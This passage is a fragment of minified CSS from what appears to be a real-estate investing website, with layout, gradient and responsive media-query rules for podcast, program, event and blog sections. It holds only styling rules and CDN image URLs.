1fr;grid-auto-columns:1fr;justify-content:center;align-items:stretch;padding-bottom:.5em;padding-left:0;padding-right:0;display:flex}.ps-col3{flex-flow:row;align-items:stretch;padding-top:0;padding-left:0;padding-right:0}.rnwy-wywg-block{background-image:linear-gradient(90deg,var(--white),#ffcfb8);border-radius:15px;justify-content:flex-start;width:100%}.rnwy-wywg-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.rnwy-wywg-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.wywg-inner2{height:100%}.rnwy-wywg-block2{background-image:linear-gradient(90deg,#ffcfb8,var(--white));border-radius:15px;width:100%}.rnwy-wywg-block2.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.rnwy-wywg-block2.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.wywg-text-sp,.wywg-text-sp.included,.wywg-text-sp.included.white-version{text-align:left}.wywg-text-sp.tt-pp,.wywg-text-sp.included-intro{text-align:center}.wywg-text-sp.included-intro.white-version{text-align:left}.section-intro-h2{font-size:10px}.scroll-block{margin-bottom:40px}.scroll-block.featured-event{padding-top:0;padding-bottom:0}.flex-offset{grid-column-gap:5px;grid-row-gap:5px;flex-flow:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-content:stretch center;display:flex}.is-horizontal-scroll-section{width:32%}.image-127{width:100%}.image-127.location{width:49%}.section-135{justify-content:flex-start;align-items:center}.pp-col{justify-content:center;align-items:center;padding-bottom:0}.pp-col2{grid-column-gap:15px;grid-row-gap:15px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:stretch;padding-bottom:.5em;padding-left:0;padding-right:0;display:flex}.rnwy-pp-block{background-image:linear-gradient(180deg,var(--_new-branding---base-blue),var(--_new-branding---runway-1));border-radius:0;justify-content:flex-start;width:100%}.rnwy-pp-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.rnwy-pp-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.div-block-134{flex-flow:column;justify-content:flex-start;align-items:flex-start}.pain-point-box{height:100%}.pain-point-row-odd{margin-right:0}.pain-point-row-odd.last{justify-content:flex-start;align-items:flex-end}.pain-point-row-odd.tt-page{align-items:stretch}.pain-point-row-even{margin-left:0}.rnwy-pp-block-answer{background-image:linear-gradient(90deg,var(--white),#ffcfb8);border-radius:15px;justify-content:flex-start;width:100%}.rnwy-pp-block-answer.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.rnwy-pp-block-answer.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.answer-box{background-color:var(--_new-branding---base-blue);border-top-left-radius:15px;border-top-right-radius:15px;height:100%}.pp-answer-text._5f,.pp-answer-text.rebos{text-align:center}.system-intro.runway-version,.system-intro.alt-version{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto}.system-container{grid-column-gap:24px;grid-row-gap:24px;flex-flow:column}.system-left{justify-content:flex-start;align-items:center;width:100%}.system-right{width:100%}.programh2-system{text-align:left;background-image:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.8em;font-weight:800;line-height:1em}.programh2-system.rnwy-cta,.programh2-system.tt-cta,.programh2-system.tt-cta-green{text-align:center}.is-horizontal-scroll-section-copy{width:32%}.program-intro-block{justify-content:flex-start;align-items:center}.inc-box2{background-image:linear-gradient(90deg,#ffcfb8,var(--white));border-radius:15px;justify-content:flex-start;width:100%}.inc-box2.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.inc-box2.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.inc-inner{height:100%}.grad-separator-pro{width:10%;display:block}.bold-text-31{line-height:1em}.pain-section{justify-content:flex-start;align-items:center}.runway-cta-container{background-image:linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.runway-cta-container.alt-version{background-image:linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.runway-cta-container.tt-version{background-image:linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.alt-wywg-block{background-image:linear-gradient(90deg,var(--white),#d6edfd);border-radius:15px;justify-content:flex-start;width:100%}.alt-wywg-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.alt-wywg-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.alt-wywg-block2{background-image:linear-gradient(90deg,#d6edfd,var(--white));border-radius:15px;width:100%}.alt-wywg-block2.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.alt-wywg-block2.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.alt-pp-block{background-image:linear-gradient(180deg,var(--_new-branding---base-blue),var(--_new-branding---altitude-1));border-radius:0;justify-content:flex-start;width:100%}.alt-pp-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.alt-pp-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.grad-separator-pro-alt{width:10%;display:block}.inc-inner2{height:100%}.tt-wywg-block{background-image:linear-gradient(90deg,var(--white),#c3f1ad);border-radius:15px;justify-content:flex-start;width:100%}.tt-wywg-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.tt-wywg-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.tt-wywg-block2{background-image:linear-gradient(90deg,#c3f1ad,var(--white));border-radius:15px;width:100%}.tt-wywg-block2.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.tt-wywg-block2.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.tt-pp-block{background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--white));border-radius:10px;justify-content:flex-start;width:100%}.tt-pp-block.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.tt-pp-block.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.tt-pain-point-box{height:100%}.tt-pp-block2{background-image:linear-gradient(-90deg,var(--_new-branding---tt-1),var(--white));border-radius:10px;justify-content:flex-start;width:100%}.tt-pp-block2.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.tt-pp-block2.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.tt-pain-point-box2{height:100%}.bold-text-38,.bold-text-39{line-height:1em}.inc-box3{background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--_new-branding---base-blue));border-radius:15px;justify-content:flex-start;width:100%}.inc-box3.alt-v{background-image:linear-gradient(90deg,#c5e2fd,var(--white))}.inc-box3.tt-v{background-image:linear-gradient(90deg,#c9ffb8,var(--white))}.inc-inner3{height:100%}.tt-cta-container{background-image:linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef879bdf6bd80584822_tt-gallery-08.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.tt-cta-container.alt-version{background-image:linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.tt-cta-container.tt-version{background-image:linear-gradient(#16202cd6,#16202cd6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-position:0 0,50%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,fixed}.tt-cta-h2{text-align:center;font-size:17px}.hero-h1-podcast{text-align:center;background-position:0 100%;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.5em;font-weight:800;line-height:1em}.collection-item-5{width:100%}.podcast-sect2{background-position:0%;padding-left:3em;padding-right:3em}.podcast-wrap2{padding:4em}.code-embed-5.btn-icon{align-self:auto}.code-embed-5.btn-icon.prod-btn{height:1.3em}.code-embed-5.btn-icon.member{height:20px}.div-block-139{justify-content:center;align-items:center}.div-block-139.more-episodes{justify-content:flex-start;align-items:center}.div-block-139.left-align.wins-intro{justify-content:center;align-items:center}.content-section.podcast-pages{padding-left:4em;padding-right:4em}.div-block-140{padding:4em}.image-137{height:auto}.image-137.prod-image{padding:0}.quick-stack-6{width:100%}.bold-text-42,.bold-text-43,.bold-text-44,.bold-text-45{line-height:1em}.page-menu1-copy{padding:1em}.tool_directory_banner{background-color:var(--_new-branding---base-blue);background-image:linear-gradient(#0000004f,#0000004f),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 0,100%;background-size:auto,cover;padding-left:40px;padding-right:40px}.tools-sect{background-position:0%;padding-left:3em;padding-right:3em}.systems-crm{padding:4em}.collection-list-10.tool-grid{grid-template-columns:1fr 1fr}.collection-list-10.job-list{grid-template-columns:1fr}.tool-btn{width:100%;padding-top:10px;padding-bottom:10px}.link-block-15.tool-logo{width:30%}.grid-container.cp-intro{padding:0}.grid-container.apply-page{padding-top:2em}.lists-data,.buyers-sellers,.marketing,.closings,.team,.free-resources{padding:4em}.free-resources-section{margin:0;padding:50px 80px}.quiz{padding:4em}.dropdown{flex-flow:column;width:90%;display:flex}.dropdown-2{flex-flow:column;width:100%;display:flex}.dropdown-2.member,.dropdown-2.member-copy,.dropdown-2.member-main-menu{justify-content:center;align-items:center;display:flex}.dropdown-3{flex-flow:column;width:100%;display:flex}.subnav-link{color:#95c6fc}.product-info{width:185px;display:flex}.product-info.tool-page{width:100%}.product-info.product-page{grid-column-gap:10px;grid-row-gap:10px;width:100%}.product-descript h2{font-size:1.4em;line-height:1em}.prod-sub-header{margin-top:0}.prod-price{text-align:left;position:relative}.products-wrapper{padding:0 4em 4em}.download-directory{background-color:var(--_new-branding---base-blue);background-image:linear-gradient(#0000004f,#0000004f),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 0,100%;background-size:auto,cover;padding-left:40px;padding-right:40px}.download-resources{padding:4em}.grad-separator-brand{width:100%;display:block}.legal-container{width:100%}.video-stories{padding:10px 40px 60px}.apply-container{padding-bottom:5px}.hero-h1-apply{text-align:center;background-position:0 100%;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.5em;font-weight:800;line-height:1em}.apply-left{justify-content:center;align-items:center}.apply-right{grid-column-gap:10px;grid-row-gap:10px;flex-flow:row;padding:1em}.application-intro{margin-top:100px}.apply-intro-p{text-align:center;font-size:17px;line-height:18px}.apply-intro-p.program-page{font-size:1.1em;line-height:1.3em}.collection-list-11{column-count:2}.heading-100{width:75%}.hero-h1-about{text-align:center;background-image:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.5em;font-weight:800;line-height:1em}.h3-about{text-align:center;background-image:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.9em;font-weight:800;line-height:1em}.button-flex2{grid-column-gap:5px;grid-row-gap:5px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;width:75%;display:none}.button-flex2.careers-page{width:75%}.about-collage{width:50%;max-width:75%}.about-collage.about-page{width:100%}.image-144{position:relative;top:-150px;bottom:0%;right:0%}.mission-bold{line-height:1em}.team-section{background-position:0%;padding-left:3em;padding-right:3em}.team-container{padding:4em}.team-member{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.team-member.cp-col{justify-content:center;align-items:center;display:block}.team-member.cp-col.first-col.product-page{flex-flow:row;display:flex}.team-headshot{height:auto}.team-headshot.prod-image{padding:0}.team-inner.podcast-pages,.team-inner.tool-page{padding:3em}.team-inner.product-page{flex-flow:column;padding:3em}.board-headshot{height:auto}.board-headshot.prod-image{padding:0}.board-member{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.board-member.cp-col{justify-content:center;align-items:center;display:block}.board-member.cp-col.first-col.product-page{flex-flow:row;display:flex}.collection-list-12{column-count:1}.image-146{width:50%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.team-wrap{padding:4em}.why-col2{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.why-col2.cp-col{display:block}.why-7ff{color:var(--_new-branding---base-blue);font-size:3.1em;font-weight:800}.why-7ff.cp-heading,.why-7ff.cp-heading.about-page,.why-7ff.progra-h3{text-align:center}.no-fluff{padding:5em 3em 2em}.fluff-section1{border:1px #000;border-top-left-radius:15px;align-self:auto;margin-top:0;margin-bottom:0;padding-top:1px;padding-left:1px;display:block;position:relative}.fluff-section1.cp1{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:0;border-top-right-radius:15px;padding-left:0;padding-right:1px}.fluff-inner{padding-right:3em}.fluff-inner.cp2{background-color:var(--white);text-align:center;border-top-left-radius:0;border-top-right-radius:15px}.fluff-inner.cp2.cp-runway{justify-content:flex-start;align-items:center}.fluff-section3{background-image:linear-gradient(#fff,#badbff)}.fluff-section3.cp-col{padding-top:10px;display:none}.fluff-inner-right.cp2{background-color:var(--white);text-align:center;border-top-left-radius:0;border-top-right-radius:15px}.fluff-inner-right.cp2.cp-runway{justify-content:flex-start;align-items:center}.fluff-section{padding:2em}.hero-h1-bio{text-align:center;background-image:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3em;font-weight:800;line-height:1em}.h2-bio{text-align:center;background-image:none;border-left-width:0;width:60%;padding-right:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.7em;font-weight:400;line-height:1em}.bio-intro{justify-content:flex-start;align-items:center}.bio-social-links{grid-column-gap:53px;grid-row-gap:53px;padding-top:20px}.bio-header{margin-bottom:50px;font-size:30px}.bio-sub-h{font-size:40px}.podcast-flexbox{grid-column-gap:5px;grid-row-gap:5px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;display:flex}.podcast-cell-left{justify-content:center;align-items:center}.podcast-cell-left.left-about{padding-top:2em}.podcast-cell-right{grid-column-gap:10px;grid-row-gap:10px;flex-flow:row;padding:1em}.podcast-cell-right.right-about{padding-top:0;padding-bottom:0}.bio-podcast-h2{text-align:center;background-image:none;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.5em;font-weight:800;line-height:1em}.bio-pod-container{margin-top:0;padding-top:40px}.podcast-cell-center{grid-column-gap:10px;grid-row-gap:10px;flex-flow:row;padding:1em}.podcast-cell-center.right-about{padding-top:0;padding-bottom:0}.featured-on{margin-top:30px}.press-kit{padding-top:60px;padding-left:40px;padding-right:40px}.collection-item-blog{width:100%}.upcoming-events{padding:50px 40px 80px}.custom-icon.btn-icon{align-self:auto}.custom-icon.btn-icon.prod-btn{height:1.3em}.custom-icon.btn-icon.member{height:20px}.free-resources-podcast{justify-content:center;align-items:center}.free-resources-podcast.more-episodes{justify-content:flex-start;align-items:center}.free-resources-podcast.left-align.wins-intro{justify-content:center;align-items:center}.action-para{width:60%;margin-top:20px;margin-left:auto;margin-right:auto;font-size:1em;line-height:1em}.bold-text-51{line-height:1em}.difference-grid-img{width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.difference-grid-img.first{width:100%}.text-block-33{text-align:center;width:auto;margin-left:0;margin-right:0}.image-151{width:106px;margin-top:-110px;margin-left:auto;margin-right:auto;display:block;position:static}.blog-sect3{background-position:0%;padding-left:3em;padding-right:3em}.event-page-intro{margin-top:0;padding-top:60px}.div-block-148{column-count:2}.featured-event{padding:5em 3em 2em}.featured-block{padding:2em}.featured-container.cp-intro{padding:0}.ftrd-dates{font-size:10px}.ftrd-dates.left-align{align-self:center}.featured-intro{border:1px #000;border-top-left-radius:15px;margin-top:0;margin-bottom:0;padding-top:1px;padding-left:1px;display:block;position:relative}.featured-intro.cp1{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:0;border-top-right-radius:15px;padding-left:0;padding-right:1px}.fi-cont{padding-bottom:0}.fi-cont.cp2{background-color:var(--white);text-align:center;border-top-left-radius:0;border-top-right-radius:15px}.fi-cont.cp2.cp-runway{justify-content:flex-start;align-items:center}.fi-flexbox{grid-column-gap:20px;grid-row-gap:20px;justify-content:flex-start;align-self:center;align-items:center;width:auto;display:inline-flex}.fe-promo{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.fe-promo.cp-col{display:block}.fe-register{text-align:center;padding:10px 20px;display:flex}.featured-icon.btn-icon{align-self:auto}.featured-icon.btn-icon.prod-btn{height:1.3em}.featured-icon.btn-icon.member{height:20px}.image-flex{grid-column-gap:5px;grid-row-gap:5px;flex-flow:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-content:stretch center;display:flex}.previous-events{padding:50px 40px}.previous-events.celebs.new-layout{padding-right:0}.previous-event-title{margin-top:auto}.code-embed-13{width:100%}.tool-section-title{text-align:center;margin-top:auto}.tool-section{padding:50px 40px}.tool-section.celebs.new-layout{padding-right:0}.grad-divider{width:70%}.community-proof-main{flex-flow:column;align-items:stretch;display:block}.community-proof-main.cp-intro{flex-flow:wrap}.community-proof-main.cp-row2{padding-left:0;padding-right:0}.cp-mid{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.cp-mid.cp-col{display:block}.cp-irght.cp-col{padding-top:10px;display:none}.career-sub{color:var(--_new-branding---base-blue)}.heading-103{font-weight:300}.heading-104{margin-top:0;margin-bottom:0}.career-mission-box{width:auto;display:flex}.career-mission-box.tool-page{width:100%}.value-italic{padding-right:5px;font-weight:800}.job-section{padding:50px 40px}.job-section.celebs.new-layout{padding-right:0}.text-block-34{align-self:center}.job-btn{width:100%;padding-top:10px;padding-bottom:10px}.pod-cast-intro1.cp2{background-color:var(--charcoal);text-align:center;border-top-left-radius:0;border-top-right-radius:15px;width:100%;max-width:1200px;padding:4em}.pod-cast-intro1.cp2.mission{justify-content:center;align-items:center;padding-bottom:2em}.pod-cast-intro1.cp-careers{background-color:var(--charcoal);text-align:center;border-top-left-radius:0;border-top-right-radius:15px;width:100%;max-width:1200px;padding:4em 4em 0}.pod-cast-intro1.cp-careers.mission{justify-content:center;align-items:center;padding-bottom:2em}.h3-speaking{margin-bottom:20px}.tab-link-press{border-radius:0}.tab-link-press.w--current{border-top-right-radius:0;border-bottom-right-radius:0}.featured-columns-homepage{flex-flow:column;align-items:stretch;display:block}.featured-columns-homepage.cp-intro{flex-flow:wrap}.rnway-col{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.rnway-col.cp-col{display:block}.runwaybox.rnwy-cont,.runwaybox.alt-cont,.runwaybox.tt-cont,.runwaybox.profit-container,.runwaybox.featured-event-block,.altitudebox.rnwy-cont,.altitudebox.alt-cont,.altitudebox.tt-cont,.altitudebox.profit-container,.altitudebox.featured-event-block,.ttbox.rnwy-cont,.ttbox.alt-cont,.ttbox.tt-cont,.ttbox.profit-container,.ttbox.featured-event-block{background-position:0 0,100% 100%;background-size:contain,cover}.adspace-wrapper{background-position:0 100%}}@media screen and (max-width:767px){strong{line-height:1em}.section-100{padding:40px 20px}.section-100.charcoal-bg{padding-top:50px;padding-bottom:50px}.section-100.fhl{min-height:auto}.section-100.blog._1{padding-top:60px;padding-bottom:60px}.dropdown-list.w--open{border-right:1px solid var(--_new-branding---7f-prim);margin-left:0}.hero-section{background-image:radial-gradient(circle,#000000d4,#fff0),linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710fa_Screenshot%202021-07-31%20at%2015.18.57.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d1_New%2CBanner%20\(1\).jpeg);background-position:0 0,0 0,50%,60%;background-size:auto,auto,cover,cover;padding:50px 19px}.hero-container{min-height:400px}.main-paragraph{margin-bottom:40px;font-size:15px}.main_heading.charcoal.programs{max-width:450px;margin:0 auto 40px;font-size:17px;line-height:27px}.grid{display:block}.getting-started-item{min-height:auto;margin-bottom:40px;padding-bottom:0}.h2_heading{max-width:400px;font-size:20px;line-height:30px}.footer{padding:50px 20px}.all-rights-reserved{margin-top:20px;margin-bottom:0}.sticky-nav{position:relative}.nav-grid{text-align:center}.facebook-inidividual{min-height:300px}.join-headings{font-size:15px;line-height:25px}.join-paragraph{font-size:12px;line-height:20px}.about_hero{background-image:linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370ef4_Artboard%2014%20\(1\).jpeg);background-position:0 0,50% 30%;background-size:auto,cover;background-attachment:scroll,fixed}.about-container{min-height:auto;padding:50px 20px}.episodes-heading{text-align:left;margin-top:32px;padding-right:0;font-size:35px;line-height:44px}.gold-white-divider{max-width:7%;margin-left:300px}.question-h1{font-size:20px;line-height:30px}.right-slant-body-content{padding:40px 20px}.flipping-h1{margin-bottom:20px;font-size:20px}.meet-the-team{padding-bottom:0;padding-left:20px;padding-right:20px}.what-sets-us-apart{padding-left:20px;padding-right:20px}.set-apart-heading{margin-bottom:10px;font-size:25px}.we-are-reinventing{padding:60px 20px}.facebook-group-wrapper{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e0_7.jpg);background-position:100%;background-size:cover;min-height:200px;margin-bottom:40px;padding:30px}.facebook-group-wrapper.facebook{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710dd_6%2022.31.33.jpg);background-position:100% 100%;background-size:cover;min-width:auto;min-height:200px;max-height:none;margin-bottom:60px;padding:30px}.facebook-group-wrapper.academy{background-position:100%}.podcast-section{padding-left:20px;padding-right:20px}.podcast-copy-section{padding:50px 20px}.all-episodes-section{padding:40px 20px 50px}.all-episodes-heading.blogs{text-align:center}.essential-eps-hero-banner{padding:40px 20px 39px}.essential-episodes-tabs{padding-top:120px;padding-left:20px;padding-right:20px}.podcast-rei-grid{grid-column-gap:10px;padding-left:0;padding-right:0}.podcast-grid-heading{font-size:20px;line-height:30px}.podcast-grid-paragraph{font-size:15px;line-height:25px}.text-block{line-height:30px}.tabs-menu{padding-top:29px;padding-bottom:20px}.podcast-grid-content{min-height:300px;padding-bottom:20px;padding-left:10px;padding-right:10px}.podcast-wholesale-grid{grid-column-gap:25px;grid-row-gap:25px;grid-template-columns:1fr 1fr}.podcast-flipping-grid.mindset{grid-row-gap:19px;grid-template-columns:1fr 1fr}.podcast-flipping-grid.marketing,.podcast-flipping-grid.wholesaling,.podcast-flipping-grid.houseflipping,.podcast-flipping-grid.essentials{grid-row-gap:20px;grid-template-columns:1fr 1fr}.episodes-links{grid-column-gap:40px;grid-template-columns:1fr 1fr 1fr;max-width:400px;margin-top:20px;margin-bottom:0;padding-bottom:31px}.shopify-image{max-width:90%;display:block}.apple-image{max-width:120%}.episodes-subheading{font-size:15px;line-height:25px}.episodes-spotify-link{flex-direction:row;justify-content:center;align-items:center;display:flex}.rss-feed-image{max-width:100%;display:block}.podcast-heading{margin-top:auto}.podcast-heading.grey-bg.podcast{margin-bottom:40px;font-size:20px}.fs-section{padding-left:40px;padding-right:40px}.slider-component{width:450px;height:136px}.all-list-wrapper{padding-top:20px}.products-card-content{min-height:0;margin-bottom:20px;padding:10px 20px}.acast-link{margin-top:40px;margin-bottom:40px}.podcast-embed-acast{top:29px}.podcast-quiz{padding-left:20px;padding-right:20px}.q_h1{width:100%;font-size:20px}.q_p1{font-size:1em}.q_h3{margin-bottom:20px}.blogpage_hero{padding:0}.join_links{font-size:15px;line-height:20px}.blog_copy_section{padding-left:3em;padding-right:3em}.blog-heading{font-size:28px;line-height:1.1em}.essential_blogs{padding-left:20px;padding-right:20px}.essentials-card-content{min-height:300px;margin-bottom:40px}.essentials-card-head{font-size:15px;line-height:25px}.essentials-link{font-size:18px}.essential_blogs_copy{font-size:13px;line-height:20px}.essentials-grid{display:block}.blog-subhead{font-size:21px;line-height:28px}.hero-h1{font-size:30px;line-height:35px}.hero-sub-p{margin-top:10px;font-size:12px;line-height:25px}.setapart_image{height:60px}.setapart_heading{font-size:20px}.setapart_copy{font-size:12px;line-height:20px}.meet-the-team-grid{margin-bottom:40px;display:block}.team_name,.team_rank{text-align:center}.team_image{padding-left:25px}.about_image_div{align-items:center;margin-top:0;margin-left:auto;margin-right:auto;display:flex}.social-content-title{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e1_2.jpg);background-position:50% 30%;background-size:cover;min-width:auto;margin-bottom:40px;padding:30px}.social-content-title._3{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710de_1.jpg);background-position:50% 90%;background-size:cover;justify-content:center;align-items:center;min-width:auto;min-height:200px;margin-bottom:40px;padding:30px;display:block}.social-content-title.newsletter{min-width:auto;max-width:600px}.social-content-title.fhl{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d6_3.jpg);background-position:50%;background-size:cover;min-width:auto;padding:30px}.social-content-title.yt{margin-bottom:40px}.involvement-content{grid-template-rows:auto auto;grid-template-columns:.25fr;align-items:stretch;width:auto;max-width:none;display:block}.meet-the-team-container{display:block}.meet-the-team-container.new._72px-bottom{margin-bottom:48px}.team-card{margin-bottom:40px}.navbar-container{justify-content:center;align-items:center}.image-46{margin-left:auto}.slider{height:173px}.hero-image{max-width:50%}.learn-video-heading{line-height:30px}.section-red-divider{display:none}.best-selling-section{padding-left:20px;padding-right:20px}.sign-up-button{margin-bottom:30px}.more-episodes-link{margin-top:40px}.strategies-card-grid{display:block}.footer-logo-image{max-width:30%;margin-top:0}.about-h1{text-align:left;margin-top:32px;padding-right:0;font-size:35px;line-height:44px}.about-h1.center{margin-top:0;padding-left:0;padding-right:0;font-size:25px;line-height:35px}.stuck-section{padding-left:20px;padding-right:20px}.reinventing-heading{font-size:20px;line-height:35px}.navbar-menu{width:80%;padding-top:20px}.episodes-rss-feed{flex-direction:row;justify-content:center;align-items:center;display:flex}.slide,.mask{height:173px}.heading-27{margin-bottom:83px}.heading-27._7f{width:300px;margin-bottom:60px}.heading-27.rei{color:var(--white);margin-bottom:60px;padding-top:0;padding-left:0}.grid-4{grid-column-gap:19px}.client-list{padding-left:20px;padding-right:20px}.video-overlay{padding-top:0;padding-right:0;display:none}.banner_heading{font-size:40px;line-height:50px}.banner_copy{font-size:18px;line-height:30px}.banner_copy.productdirectory,.banner_copy.productdirectory.tools-page{width:100%}.e_banner{padding:100px 20px}.event{padding-left:20px;padding-right:20px}.grid-6{grid-row-gap:30px;grid-template-columns:1fr}.hacking-live-image{padding-top:0;padding-bottom:0}.heading-28{font-size:30px;line-height:40px}.grid-7{display:block}.prod_directory_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg),linear-gradient(#16202ccc,#16202ccc);background-position:0 0,90%,0 0;background-repeat:no-repeat,repeat,repeat;background-size:contain,cover,auto;background-attachment:scroll,scroll,scroll;padding:140px 20px 60px}.book_feature_section{padding-top:50px;padding-left:20px;padding-right:20px;display:none}.grid-8{display:block}.heading-30{text-align:left;margin-bottom:20px;font-size:25px;line-height:35px}.div-block-55,.book_button{text-align:center}.paragraph-17{text-align:left;margin-bottom:20px}.div-block-56{max-width:450px}.image-62{max-width:70%;margin-bottom:60px;margin-left:auto;margin-right:auto;display:block}.div-block-57{margin-left:auto;margin-right:auto}.collection-list{grid-column-gap:8px;grid-row-gap:8px;grid-template-columns:1fr 1fr 1fr}.collection-list-content{padding:16px}.blog-featured-top{grid-template-columns:1fr;height:auto}.featured-blog-image{border-top-right-radius:15px;border-bottom-left-radius:0;height:232px}.stategy-content{min-height:251px}.multifamily-live-image{padding-top:0;padding-bottom:0}.all-blogs-section{padding:40px 20px 50px}.blog_banner{background-position:70%;padding-left:30px;padding-right:30px}.section_blog_tabs{padding:60px 10px}.blog_heading{max-width:none;font-size:3em;line-height:1em}.paragraph-18{font-size:18px}.tabs-menu-2{margin-bottom:40px}.div-block-64{padding:0 30px 30px}.paragraph-19{font-size:18px}.heading-38,.heading-39{font-size:30px;line-height:40px}.events-lightbox{margin-bottom:60px;display:block}.section-104{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 0;background-repeat:repeat;background-size:cover;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding-top:10px;padding-left:20px;padding-right:20px}.section-104.runway-hero,.section-104.tt-hero{background-image:none}.section-104.podcast-page{background-image:none;padding-bottom:0}.section-104.about-page{background-image:none;padding-bottom:0;padding-left:3em;padding-right:3em}.section-104.bio-hero{background-position:0 100%,0 0,0 